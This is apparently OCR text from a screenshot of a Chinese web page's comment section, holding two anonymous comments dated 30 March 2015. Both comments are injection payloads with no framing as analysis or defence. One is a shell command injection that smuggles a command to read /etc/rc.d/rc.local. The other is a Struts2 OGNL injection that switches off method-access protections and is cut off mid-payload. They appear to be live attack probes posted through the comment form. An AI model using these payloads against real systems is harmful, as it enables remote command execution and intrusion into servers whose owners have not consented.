
匿名
2015年3月30日 16:18
1″;cat /etc/rc.d/rc.local;”
回复
匿名
2015年3月30日 16:27
‘+(#context[\”
xwork.MethodAccessor.denyMethodExecution\”]=n
ew java.lang.Boolean(false),#_memberAccess[\”
allowStaticMethodAccess\”]=new
java.lang.Boolean(true),#_memberAccess.exclude
Properties={},#a_str=’814F60BD-F6DF-